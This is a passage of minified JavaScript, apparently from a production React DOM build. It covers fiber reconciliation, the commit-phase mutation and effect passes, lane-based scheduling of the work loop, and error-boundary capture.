fu(),n=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==n&&(t.flags|=8192),n&&0!=(1&t.mode)?0!=(1073741824&Al)&&($o(t),6&t.subtreeFlags&&(t.flags|=8192)):$o(t),null;case 24:case 25:return null}throw Error(s(156,t.tag))}function Ko(e,t){switch(ts(t),t.tag){case 1:return ja(t.type)&&Aa(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return ai(),xa(Oa),xa(Ca),ci(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return ii(t),null;case 13:if(xa(oi),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(s(340));ps()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return xa(oi),null;case 4:return ai(),null;case 10:return ws(t.type._context),null;case 22:case 23:return fu(),null;default:return null}}jo=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},Ao=function(){},zo=function(e,t,r,n){var a=e.memoizedProps;if(a!==n){e=t.stateNode,ri(Js.current);var s,i=null;switch(r){case"input":a=K(e,a),n=K(e,n),i=[];break;case"select":a=L({},a,{value:void 0}),n=L({},n,{value:void 0}),i=[];break;case"textarea":a=ne(e,a),n=ne(e,n),i=[];break;default:"function"!=typeof a.onClick&&"function"==typeof n.onClick&&(e.onclick=Jn)}for(c in Re(r,n),r=null,a)if(!n.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c){var l=a[c];for(s in l)l.hasOwnProperty(s)&&(r||(r={}),r[s]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(o.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in n){var u=n[c];if(l=null!=a?a[c]:void 0,n.hasOwnProperty(c)&&u!==l&&(null!=u||null!=l))if("style"===c)if(l){for(s in l)!l.hasOwnProperty(s)||u&&u.hasOwnProperty(s)||(r||(r={}),r[s]="");for(s in u)u.hasOwnProperty(s)&&l[s]!==u[s]&&(r||(r={}),r[s]=u[s])}else r||(i||(i=[]),i.push(c,r)),r=u;else"dangerouslySetInnerHTML"===c?(u=u?u.__html:void 0,l=l?l.__html:void 0,null!=u&&l!==u&&(i=i||[]).push(c,u)):"children"===c?"string"!=typeof u&&"number"!=typeof u||(i=i||[]).push(c,""+u):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(o.hasOwnProperty(c)?(null!=u&&"onScroll"===c&&Fn("scroll",e),i||l===u||(i=[])):(i=i||[]).push(c,u))}r&&(i=i||[]).push("style",r);var c=i;(t.updateQueue=c)&&(t.flags|=4)}},Do=function(e,t,r,n){r!==n&&(t.flags|=4)};var Zo=!1,Yo=!1,Go="function"==typeof WeakSet?WeakSet:Set,Jo=null;function el(e,t){var r=e.ref;if(null!==r)if("function"==typeof r)try{r(null)}catch(r){xu(e,t,r)}else r.current=null}function tl(e,t,r){try{r()}catch(r){xu(e,t,r)}}var rl=!1;function nl(e,t,r){var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var a=n=n.next;do{if((a.tag&e)===e){var s=a.destroy;a.destroy=void 0,void 0!==s&&tl(t,r,s)}a=a.next}while(a!==n)}}function al(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var r=t=t.next;do{if((r.tag&e)===e){var n=r.create;r.destroy=n()}r=r.next}while(r!==t)}}function sl(e){var t=e.ref;if(null!==t){var r=e.stateNode;e.tag,e=r,"function"==typeof t?t(e):t.current=e}}function il(e){var t=e.alternate;null!==t&&(e.alternate=null,il(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[fa],delete t[pa],delete t[_a],delete t[ya],delete t[ga])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ol(e){return 5===e.tag||3===e.tag||4===e.tag}function ll(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||ol(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function ul(e,t,r){var n=e.tag;if(5===n||6===n)e=e.stateNode,t?8===r.nodeType?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(8===r.nodeType?(t=r.parentNode).insertBefore(e,r):(t=r).appendChild(e),null!=(r=r._reactRootContainer)||null!==t.onclick||(t.onclick=Jn));else if(4!==n&&null!==(e=e.child))for(ul(e,t,r),e=e.sibling;null!==e;)ul(e,t,r),e=e.sibling}function cl(e,t,r){var n=e.tag;if(5===n||6===n)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(4!==n&&null!==(e=e.child))for(cl(e,t,r),e=e.sibling;null!==e;)cl(e,t,r),e=e.sibling}var dl=null,fl=!1;function pl(e,t,r){for(r=r.child;null!==r;)ml(e,t,r),r=r.sibling}function ml(e,t,r){if(st&&"function"==typeof st.onCommitFiberUnmount)try{st.onCommitFiberUnmount(at,r)}catch(e){}switch(r.tag){case 5:Yo||el(r,t);case 6:var n=dl,a=fl;dl=null,pl(e,t,r),fl=a,null!==(dl=n)&&(fl?(e=dl,r=r.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)):dl.removeChild(r.stateNode));break;case 18:null!==dl&&(fl?(e=dl,r=r.stateNode,8===e.nodeType?la(e.parentNode,r):1===e.nodeType&&la(e,r),Vt(e)):la(dl,r.stateNode));break;case 4:n=dl,a=fl,dl=r.stateNode.containerInfo,fl=!0,pl(e,t,r),dl=n,fl=a;break;case 0:case 11:case 14:case 15:if(!Yo&&(null!==(n=r.updateQueue)&&null!==(n=n.lastEffect))){a=n=n.next;do{var s=a,i=s.destroy;s=s.tag,void 0!==i&&(0!=(2&s)||0!=(4&s))&&tl(r,t,i),a=a.next}while(a!==n)}pl(e,t,r);break;case 1:if(!Yo&&(el(r,t),"function"==typeof(n=r.stateNode).componentWillUnmount))try{n.props=r.memoizedProps,n.state=r.memoizedState,n.componentWillUnmount()}catch(e){xu(r,t,e)}pl(e,t,r);break;case 21:pl(e,t,r);break;case 22:1&r.mode?(Yo=(n=Yo)||null!==r.memoizedState,pl(e,t,r),Yo=n):pl(e,t,r);break;default:pl(e,t,r)}}function _l(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new Go),t.forEach((function(t){var n=Ou.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))}))}}function yl(e,t){var r=t.deletions;if(null!==r)for(var n=0;n<r.length;n++){var a=r[n];try{var i=e,o=t,l=o;e:for(;null!==l;){switch(l.tag){case 5:dl=l.stateNode,fl=!1;break e;case 3:case 4:dl=l.stateNode.containerInfo,fl=!0;break e}l=l.return}if(null===dl)throw Error(s(160));ml(i,o,a),dl=null,fl=!1;var u=a.alternate;null!==u&&(u.return=null),a.return=null}catch(e){xu(a,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)gl(t,e),t=t.sibling}function gl(e,t){var r=e.alternate,n=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(yl(t,e),Rl(e),4&n){try{nl(3,e,e.return),al(3,e)}catch(t){xu(e,e.return,t)}try{nl(5,e,e.return)}catch(t){xu(e,e.return,t)}}break;case 1:yl(t,e),Rl(e),512&n&&null!==r&&el(r,r.return);break;case 5:if(yl(t,e),Rl(e),512&n&&null!==r&&el(r,r.return),32&e.flags){var a=e.stateNode;try{fe(a,"")}catch(t){xu(e,e.return,t)}}if(4&n&&null!=(a=e.stateNode)){var i=e.memoizedProps,o=null!==r?r.memoizedProps:i,l=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===l&&"radio"===i.type&&null!=i.name&&Y(a,i),he(l,o);var c=he(l,i);for(o=0;o<u.length;o+=2){var d=u[o],f=u[o+1];"style"===d?ye(a,f):"dangerouslySetInnerHTML"===d?de(a,f):"children"===d?fe(a,f):h(a,d,f,c)}switch(l){case"input":G(a,i);break;case"textarea":se(a,i);break;case"select":var p=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!i.multiple;var m=i.value;null!=m?re(a,!!i.multiple,m,!1):p!==!!i.multiple&&(null!=i.defaultValue?re(a,!!i.multiple,i.defaultValue,!0):re(a,!!i.multiple,i.multiple?[]:"",!1))}a[pa]=i}catch(t){xu(e,e.return,t)}}break;case 6:if(yl(t,e),Rl(e),4&n){if(null===e.stateNode)throw Error(s(162));a=e.stateNode,i=e.memoizedProps;try{a.nodeValue=i}catch(t){xu(e,e.return,t)}}break;case 3:if(yl(t,e),Rl(e),4&n&&null!==r&&r.memoizedState.isDehydrated)try{Vt(t.containerInfo)}catch(t){xu(e,e.return,t)}break;case 4:default:yl(t,e),Rl(e);break;case 13:yl(t,e),Rl(e),8192&(a=e.child).flags&&(i=null!==a.memoizedState,a.stateNode.isHidden=i,!i||null!==a.alternate&&null!==a.alternate.memoizedState||(Vl=Ye())),4&n&&_l(e);break;case 22:if(d=null!==r&&null!==r.memoizedState,1&e.mode?(Yo=(c=Yo)||d,yl(t,e),Yo=c):yl(t,e),Rl(e),8192&n){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!d&&0!=(1&e.mode))for(Jo=e,d=e.child;null!==d;){for(f=Jo=d;null!==Jo;){switch(m=(p=Jo).child,p.tag){case 0:case 11:case 14:case 15:nl(4,p,p.return);break;case 1:el(p,p.return);var _=p.stateNode;if("function"==typeof _.componentWillUnmount){n=p,r=p.return;try{t=n,_.props=t.memoizedProps,_.state=t.memoizedState,_.componentWillUnmount()}catch(e){xu(n,r,e)}}break;case 5:el(p,p.return);break;case 22:if(null!==p.memoizedState){wl(f);continue}}null!==m?(m.return=p,Jo=m):wl(f)}d=d.sibling}e:for(d=null,f=e;;){if(5===f.tag){if(null===d){d=f;try{a=f.stateNode,c?"function"==typeof(i=a.style).setProperty?i.setProperty("display","none","important"):i.display="none":(l=f.stateNode,o=null!=(u=f.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,l.style.display=_e("display",o))}catch(t){xu(e,e.return,t)}}}else if(6===f.tag){if(null===d)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(t){xu(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;d===f&&(d=null),f=f.return}d===f&&(d=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:yl(t,e),Rl(e),4&n&&_l(e);case 21:}}function Rl(e){var t=e.flags;if(2&t){try{e:{for(var r=e.return;null!==r;){if(ol(r)){var n=r;break e}r=r.return}throw Error(s(160))}switch(n.tag){case 5:var a=n.stateNode;32&n.flags&&(fe(a,""),n.flags&=-33),cl(e,ll(e),a);break;case 3:case 4:var i=n.stateNode.containerInfo;ul(e,ll(e),i);break;default:throw Error(s(161))}}catch(t){xu(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function hl(e,t,r){Jo=e,vl(e,t,r)}function vl(e,t,r){for(var n=0!=(1&e.mode);null!==Jo;){var a=Jo,s=a.child;if(22===a.tag&&n){var i=null!==a.memoizedState||Zo;if(!i){var o=a.alternate,l=null!==o&&null!==o.memoizedState||Yo;o=Zo;var u=Yo;if(Zo=i,(Yo=l)&&!u)for(Jo=a;null!==Jo;)l=(i=Jo).child,22===i.tag&&null!==i.memoizedState?Pl(a):null!==l?(l.return=i,Jo=l):Pl(a);for(;null!==s;)Jo=s,vl(s,t,r),s=s.sibling;Jo=a,Zo=o,Yo=u}bl(e)}else 0!=(8772&a.subtreeFlags)&&null!==s?(s.return=a,Jo=s):bl(e)}}function bl(e){for(;null!==Jo;){var t=Jo;if(0!=(8772&t.flags)){var r=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:Yo||al(5,t);break;case 1:var n=t.stateNode;if(4&t.flags&&!Yo)if(null===r)n.componentDidMount();else{var a=t.elementType===t.type?r.memoizedProps:ys(t.type,r.memoizedProps);n.componentDidUpdate(a,r.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;null!==i&&Is(t,i,n);break;case 3:var o=t.updateQueue;if(null!==o){if(r=null,null!==t.child)switch(t.child.tag){case 5:case 1:r=t.child.stateNode}Is(t,o,r)}break;case 5:var l=t.stateNode;if(null===r&&4&t.flags){r=l;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&r.focus();break;case"img":u.src&&(r.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var d=c.memoizedState;if(null!==d){var f=d.dehydrated;null!==f&&Vt(f)}}}break;default:throw Error(s(163))}Yo||512&t.flags&&sl(t)}catch(e){xu(t,t.return,e)}}if(t===e){Jo=null;break}if(null!==(r=t.sibling)){r.return=t.return,Jo=r;break}Jo=t.return}}function wl(e){for(;null!==Jo;){var t=Jo;if(t===e){Jo=null;break}var r=t.sibling;if(null!==r){r.return=t.return,Jo=r;break}Jo=t.return}}function Pl(e){for(;null!==Jo;){var t=Jo;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{al(4,t)}catch(e){xu(t,r,e)}break;case 1:var n=t.stateNode;if("function"==typeof n.componentDidMount){var a=t.return;try{n.componentDidMount()}catch(e){xu(t,a,e)}}var s=t.return;try{sl(t)}catch(e){xu(t,s,e)}break;case 5:var i=t.return;try{sl(t)}catch(e){xu(t,i,e)}}}catch(e){xu(t,t.return,e)}if(t===e){Jo=null;break}var o=t.sibling;if(null!==o){o.return=t.return,Jo=o;break}Jo=t.return}}var kl,xl=Math.ceil,El=v.ReactCurrentDispatcher,Sl=v.ReactCurrentOwner,Cl=v.ReactCurrentBatchConfig,Ol=0,Nl=null,Tl=null,jl=0,Al=0,zl=ka(0),Dl=0,ql=null,Ll=0,Il=0,Fl=0,Ml=null,Bl=null,Vl=0,Ql=1/0,Ul=null,Hl=!1,Wl=null,$l=null,Xl=!1,Kl=null,Zl=0,Yl=0,Gl=null,Jl=-1,eu=0;function tu(){return 0!=(6&Ol)?Ye():-1!==Jl?Jl:Jl=Ye()}function ru(e){return 0==(1&e.mode)?1:0!=(2&Ol)&&0!==jl?jl&-jl:null!==_s.transition?(0===eu&&(eu=_t()),eu):0!==(e=ht)?e:e=void 0===(e=window.event)?16:Zt(e.type)}function nu(e,t,r,n){if(50<Yl)throw Yl=0,Gl=null,Error(s(185));gt(e,r,n),0!=(2&Ol)&&e===Nl||(e===Nl&&(0==(2&Ol)&&(Il|=r),4===Dl&&lu(e,jl)),au(e,n),1===r&&0===Ol&&0==(1&t.mode)&&(Ql=Ye()+500,Fa&&Va()))}function au(e,t){var r=e.callbackNode;!function(e,t){for(var r=e.suspendedLanes,n=e.pingedLanes,a=e.expirationTimes,s=e.pendingLanes;0<s;){var i=31-it(s),o=1<<i,l=a[i];-1===l?0!=(o&r)&&0==(o&n)||(a[i]=pt(o,t)):l<=t&&(e.expiredLanes|=o),s&=~o}}(e,t);var n=ft(e,e===Nl?jl:0);if(0===n)null!==r&&Xe(r),e.callbackNode=null,e.callbackPriority=0;else if(t=n&-n,e.callbackPriority!==t){if(null!=r&&Xe(r),1===t)0===e.tag?function(e){Fa=!0,Ba(e)}(uu.bind(null,e)):Ba(uu.bind(null,e)),ia((function(){0==(6&Ol)&&Va()})),r=null;else{switch(vt(n)){case 1:r=Je;break;case 4:r=et;break;case 16:default:r=tt;break;case 536870912:r=nt}r=Nu(r,su.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function su(e,t){if(Jl=-1,eu=0,0!=(6&Ol))throw Error(s(327));var r=e.callbackNode;if(Pu()&&e.callbackNode!==r)return null;var n=ft(e,e===Nl?jl:0);if(0===n)return null;if(0!=(30&n)||0!=(n&e.expiredLanes)||t)t=gu(e,n);else{t=n;var a=Ol;Ol|=2;var i=_u();for(Nl===e&&jl===t||(Ul=null,Ql=Ye()+500,pu(e,t));;)try{hu();break}catch(t){mu(e,t)}bs(),El.current=i,Ol=a,null!==Tl?t=0:(Nl=null,jl=0,t=Dl)}if(0!==t){if(2===t&&(0!==(a=mt(e))&&(n=a,t=iu(e,a))),1===t)throw r=ql,pu(e,0),lu(e,n),au(e,Ye()),r;if(6===t)lu(e,n);else{if(a=e.current.alternate,0==(30&n)&&!function(e){for(var t=e;;){if(16384&t.flags){var r=t.updateQueue;if(null!==r&&null!==(r=r.stores))for(var n=0;n<r.length;n++){var a=r[n],s=a.getSnapshot;a=a.value;try{if(!on(s(),a))return!1}catch(e){return!1}}}if(r=t.child,16384&t.subtreeFlags&&null!==r)r.return=t,t=r;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(a)&&(2===(t=gu(e,n))&&(0!==(i=mt(e))&&(n=i,t=iu(e,i))),1===t))throw r=ql,pu(e,0),lu(e,n),au(e,Ye()),r;switch(e.finishedWork=a,e.finishedLanes=n,t){case 0:case 1:throw Error(s(345));case 2:case 5:wu(e,Bl,Ul);break;case 3:if(lu(e,n),(130023424&n)===n&&10<(t=Vl+500-Ye())){if(0!==ft(e,0))break;if(((a=e.suspendedLanes)&n)!==n){tu(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=na(wu.bind(null,e,Bl,Ul),t);break}wu(e,Bl,Ul);break;case 4:if(lu(e,n),(4194240&n)===n)break;for(t=e.eventTimes,a=-1;0<n;){var o=31-it(n);i=1<<o,(o=t[o])>a&&(a=o),n&=~i}if(n=a,10<(n=(120>(n=Ye()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*xl(n/1960))-n)){e.timeoutHandle=na(wu.bind(null,e,Bl,Ul),n);break}wu(e,Bl,Ul);break;default:throw Error(s(329))}}}return au(e,Ye()),e.callbackNode===r?su.bind(null,e):null}function iu(e,t){var r=Ml;return e.current.memoizedState.isDehydrated&&(pu(e,t).flags|=256),2!==(e=gu(e,t))&&(t=Bl,Bl=r,null!==t&&ou(t)),e}function ou(e){null===Bl?Bl=e:Bl.push.apply(Bl,e)}function lu(e,t){for(t&=~Fl,t&=~Il,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-it(t),n=1<<r;e[r]=-1,t&=~n}}function uu(e){if(0!=(6&Ol))throw Error(s(327));Pu();var t=ft(e,0);if(0==(1&t))return au(e,Ye()),null;var r=gu(e,t);if(0!==e.tag&&2===r){var n=mt(e);0!==n&&(t=n,r=iu(e,n))}if(1===r)throw r=ql,pu(e,0),lu(e,t),au(e,Ye()),r;if(6===r)throw Error(s(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,wu(e,Bl,Ul),au(e,Ye()),null}function cu(e,t){var r=Ol;Ol|=1;try{return e(t)}finally{0===(Ol=r)&&(Ql=Ye()+500,Fa&&Va())}}function du(e){null!==Kl&&0===Kl.tag&&0==(6&Ol)&&Pu();var t=Ol;Ol|=1;var r=Cl.transition,n=ht;try{if(Cl.transition=null,ht=1,e)return e()}finally{ht=n,Cl.transition=r,0==(6&(Ol=t))&&Va()}}function fu(){Al=zl.current,xa(zl)}function pu(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,aa(r)),null!==Tl)for(r=Tl.return;null!==r;){var n=r;switch(ts(n),n.tag){case 1:null!=(n=n.type.childContextTypes)&&Aa();break;case 3:ai(),xa(Oa),xa(Ca),ci();break;case 5:ii(n);break;case 4:ai();break;case 13:case 19:xa(oi);break;case 10:ws(n.type._context);break;case 22:case 23:fu()}r=r.return}if(Nl=e,Tl=e=zu(e.current,null),jl=Al=t,Dl=0,ql=null,Fl=Il=Ll=0,Bl=Ml=null,null!==Es){for(t=0;t<Es.length;t++)if(null!==(n=(r=Es[t]).interleaved)){r.interleaved=null;var a=n.next,s=r.pending;if(null!==s){var i=s.next;s.next=a,n.next=i}r.pending=n}Es=null}return e}function mu(e,t){for(;;){var r=Tl;try{if(bs(),di.current=so,gi){for(var n=mi.memoizedState;null!==n;){var a=n.queue;null!==a&&(a.pending=null),n=n.next}gi=!1}if(pi=0,yi=_i=mi=null,Ri=!1,hi=0,Sl.current=null,null===r||null===r.return){Dl=1,ql=t,Tl=null;break}e:{var i=e,o=r.return,l=r,u=t;if(t=jl,l.flags|=32768,null!==u&&"object"==typeof u&&"function"==typeof u.then){var c=u,d=l,f=d.tag;if(0==(1&d.mode)&&(0===f||11===f||15===f)){var p=d.alternate;p?(d.updateQueue=p.updateQueue,d.memoizedState=p.memoizedState,d.lanes=p.lanes):(d.updateQueue=null,d.memoizedState=null)}var m=go(o);if(null!==m){m.flags&=-257,Ro(m,o,l,0,t),1&m.mode&&yo(i,c,t),u=c;var _=(t=m).updateQueue;if(null===_){var y=new Set;y.add(u),t.updateQueue=y}else _.add(u);break e}if(0==(1&t)){yo(i,c,t),yu();break e}u=Error(s(426))}else if(as&&1&l.mode){var g=go(o);if(null!==g){0==(65536&g.flags)&&(g.flags|=256),Ro(g,o,l,0,t),ms(uo(u,l));break e}}i=u=uo(u,l),4!==Dl&&(Dl=2),null===Ml?Ml=[i]:Ml.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t,qs(i,mo(0,u,t));break e;case 1:l=u;var R=i.type,h=i.stateNode;if(0==(128&i.flags)&&("function"==typeof R.getDerivedStateFromError||null!==h&&"function"==typeof h.componentDidCatch&&(null===$l||!$l.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t,qs(i,_o(i,l,t));break e}}i=i.return}while(null!==i)}bu(r)}catch(e){t=e,Tl===r&&null!==r&&(Tl=r=r.return);continue}break}}function _u(){var e=El.current;return El.current=so,null===e?so:e}function yu(){0!==Dl&&3!==Dl&&2!==Dl||(Dl=4),null===Nl||0==(268435455&Ll)&&0==(268435455&Il)||lu(Nl,jl)}function gu(e,t){var r=Ol;Ol|=2;var n=_u();for(Nl===e&&jl===t||(Ul=null,pu(e,t));;)try{Ru();break}catch(t){mu(e,t)}if(bs(),Ol=r,El.current=n,null!==Tl)throw Error(s(261));return Nl=null,jl=0,Dl}function Ru(){for(;null!==Tl;)vu(Tl)}function hu(){for(;null!==Tl&&!Ke();)vu(Tl)}function vu(e){var t=kl(e.alternate,e,Al);e.memoizedProps=e.pendingProps,null===t?bu(e):Tl=t,Sl.current=null}function bu(e){var t=e;do{var r=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(r=Xo(r,t,Al)))return void(Tl=r)}else{if(null!==(r=Ko(r,t)))return r.flags&=32767,void(Tl=r);if(null===e)return Dl=6,void(Tl=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(Tl=t);Tl=t=e}while(null!==t);0===Dl&&(Dl=5)}function wu(e,t,r){var n=ht,a=Cl.transition;try{Cl.transition=null,ht=1,function(e,t,r,n){do{Pu()}while(null!==Kl);if(0!=(6&Ol))throw Error(s(327));r=e.finishedWork;var a=e.finishedLanes;if(null===r)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(s(177));e.callbackNode=null,e.callbackPriority=0;var i=r.lanes|r.childLanes;if(function(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var n=e.eventTimes;for(e=e.expirationTimes;0<r;){var a=31-it(r),s=1<<a;t[a]=0,n[a]=-1,e[a]=-1,r&=~s}}(e,i),e===Nl&&(Tl=Nl=null,jl=0),0==(2064&r.subtreeFlags)&&0==(2064&r.flags)||Xl||(Xl=!0,Nu(tt,(function(){return Pu(),null}))),i=0!=(15990&r.flags),0!=(15990&r.subtreeFlags)||i){i=Cl.transition,Cl.transition=null;var o=ht;ht=1;var l=Ol;Ol|=4,Sl.current=null,function(e,t){if(ea=Ut,pn(e=fn())){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(r=(r=e.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(n&&0!==n.rangeCount){r=n.anchorNode;var a=n.anchorOffset,i=n.focusNode;n=n.focusOffset;try{r.nodeType,i.nodeType}catch(e){r=null;break e}var o=0,l=-1,u=-1,c=0,d=0,f=e,p=null;t:for(;;){for(var m;f!==r||0!==a&&3!==f.nodeType||(l=o+a),f!==i||0!==n&&3!==f.nodeType||(u=o+n),3===f.nodeType&&(o+=f.nodeValue.length),null!==(m=f.firstChild);)p=f,f=m;for(;;){if(f===e)break t;if(p===r&&++c===a&&(l=o),p===i&&++d===n&&(u=o),null!==(m=f.nextSibling))break;p=(f=p).parentNode}f=m}r=-1===l||-1===u?null:{start:l,end:u}}else r=null}r=r||{start:0,end:0}}else r=null;for(ta={focusedElem:e,selectionRange:r},Ut=!1,Jo=t;null!==Jo;)if(e=(t=Jo).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,Jo=e;else for(;null!==Jo;){t=Jo;try{var _=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==_){var y=_.memoizedProps,g=_.memoizedState,R=t.stateNode,h=R.getSnapshotBeforeUpdate(t.elementType===t.type?y:ys(t.type,y),g);R.__reactInternalSnapshotBeforeUpdate=h}break;case 3:var v=t.stateNode.containerInfo;1===v.nodeType?v.textContent="":9===v.nodeType&&v.documentElement&&v.removeChild(v.documentElement);break;default:throw Error(s(163))}}catch(e){xu(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Jo=e;break}Jo=t.return}_=rl,rl=!1}(e,r),gl(r,e),mn(ta),Ut=!!ea,ta=ea=null,e.current=r,hl(r,e,a),Ze(),Ol=l,ht=o,Cl.transition=i}else e.current=r;if(Xl&&(Xl=!1,Kl=e,Zl=a),i=e.pendingLanes,0===i&&($l=null),function(e){if(st&&"function"==typeof st.onCommitFiberRoot)try{st.onCommitFiberRoot(at,e,void 0,128==(128&e.current.flags))}catch(e){}}(r.stateNode),au(e,Ye()),null!==t)for(n=e.onRecoverableError,r=0;r<t.length;r++)a=t[r],n(a.value,{componentStack:a.stack,digest:a.digest});if(Hl)throw Hl=!1,e=Wl,Wl=null,e;0!=(1&Zl)&&0!==e.tag&&Pu(),i=e.pendingLanes,0!=(1&i)?e===Gl?Yl++:(Yl=0,Gl=e):Yl=0,Va()}(e,t,r,n)}finally{Cl.transition=a,ht=n}return null}function Pu(){if(null!==Kl){var e=vt(Zl),t=Cl.transition,r=ht;try{if(Cl.transition=null,ht=16>e?16:e,null===Kl)var n=!1;else{if(e=Kl,Kl=null,Zl=0,0!=(6&Ol))throw Error(s(331));var a=Ol;for(Ol|=4,Jo=e.current;null!==Jo;){var i=Jo,o=i.child;if(0!=(16&Jo.flags)){var l=i.deletions;if(null!==l){for(var u=0;u<l.length;u++){var c=l[u];for(Jo=c;null!==Jo;){var d=Jo;switch(d.tag){case 0:case 11:case 15:nl(8,d,i)}var f=d.child;if(null!==f)f.return=d,Jo=f;else for(;null!==Jo;){var p=(d=Jo).sibling,m=d.return;if(il(d),d===c){Jo=null;break}if(null!==p){p.return=m,Jo=p;break}Jo=m}}}var _=i.alternate;if(null!==_){var y=_.child;if(null!==y){_.child=null;do{var g=y.sibling;y.sibling=null,y=g}while(null!==y)}}Jo=i}}if(0!=(2064&i.subtreeFlags)&&null!==o)o.return=i,Jo=o;else e:for(;null!==Jo;){if(0!=(2048&(i=Jo).flags))switch(i.tag){case 0:case 11:case 15:nl(9,i,i.return)}var R=i.sibling;if(null!==R){R.return=i.return,Jo=R;break e}Jo=i.return}}var h=e.current;for(Jo=h;null!==Jo;){var v=(o=Jo).child;if(0!=(2064&o.subtreeFlags)&&null!==v)v.return=o,Jo=v;else e:for(o=h;null!==Jo;){if(0!=(2048&(l=Jo).flags))try{switch(l.tag){case 0:case 11:case 15:al(9,l)}}catch(e){xu(l,l.return,e)}if(l===o){Jo=null;break e}var b=l.sibling;if(null!==b){b.return=l.return,Jo=b;break e}Jo=l.return}}if(Ol=a,Va(),st&&"function"==typeof st.onPostCommitFiberRoot)try{st.onPostCommitFiberRoot(at,e)}catch(e){}n=!0}return n}finally{ht=r,Cl.transition=t}}return!1}function ku(e,t,r){e=zs(e,t=mo(0,t=uo(r,t),1),1),t=tu(),null!==e&&(gt(e,1,t),au(e,t))}function xu(e,t,r){if(3===e.tag)ku(e,e,r);else for(;null!==t;){if(3===t.tag){ku(t,e,r);break}if(1===t.tag){var n=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===$l||!$l.has(n))){t=zs(t,e=_o(t,e=uo(r,e),1),1),e=tu(),null!==t&&(gt(t,1,e),au(t,e));break}}t=t.return}}function Eu(e,t,r){var 